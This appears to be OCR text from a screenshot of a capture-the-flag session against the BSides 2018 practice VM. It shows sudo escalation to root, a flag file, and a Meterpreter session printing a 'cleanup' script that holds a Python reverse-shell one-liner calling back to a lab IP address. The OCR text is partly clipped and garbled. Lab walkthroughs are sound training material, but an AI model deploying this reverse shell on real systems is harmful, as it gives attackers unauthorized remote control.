 Kali Linux [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
Home
File System
Trash
sf_Condivis...
Python
Visual Studi...
Tools
CTF
root@bsides2018: ~
Session Actions Edit View Help
382 packages can be updated.
275 updates are security updates.
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar  4 16:14:55 2018 from 192.168.1.68
anne@bsides2018:~$ sudo -l
[sudo] password for anne:
Matching Defaults entries for anne on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
sbin\:/bin
User anne may run the following commands on this host:
    (ALL : ALL) ALL
anne@bsides2018:~$ sudo su
root@bsides2018:/home/anne# ls
root@bsides2018:/home/anne# cd ..
root@bsides2018:/home# ls
abatchy  anne  doomguy  john  mai
root@bsides2018:/home# cd
root@bsides2018:~# ls
flag.txt
root@bsides2018:~# cat flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissio
ns on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privile
ge escalation.
Did you find them all?
@abatchy17
root@bsides2018:~#
kali@vbox: ~
Session Actions Edit View Help
100644/rw-r--r--  678604832926     fil   181676199453-12-27 07:04:
12 +0100
100644/rw-r--r--  19310172967312   fil   180869279255-03-15 07:13:
30 +0100
100644/rw-r--r--  5768141079871    fil   159017333941-12-10 12:05:
27 +0100
040755/rwxr-xr-x  17592186048512   dir   189388147459-06-28 21:14:
23 +0200
040755/rwxr-xr-x  17592186048512   dir   189388153720-03-09 05:55:
25 +0100
040755/rwxr-xr-x  17592186048512   dir   189388149909-04-30 17:43:
29 +0200
040755/rwxr-xr-x  17592186048512   dir   189388152631-05-16 03:09:
09 +0200
100644/rw-r--r--  1498943586653    fil   180734545530-02-07 01:40:
48 +0100
meterpreter > cd ..
meterpreter > cd /urs/local
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > cd /usr/local/bin
meterpreter > ls
Listing: /usr/local/bin
=======================
Mode              Size           Type  Last modified
----              ----           ----  -------------
100777/rwxrwxrwx  1013612282092  fil   244247952579-02-12 09:24:39 +
meterpreter > cat cleanup
#!/bin/sh
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INE
onnect((192.168.56.102,3434));os.dup2(s.fileno(),0); os.dup2(s.filen
),2);p=subprocess.call([/bin/sh,-i]);'
meterpreter >
KALI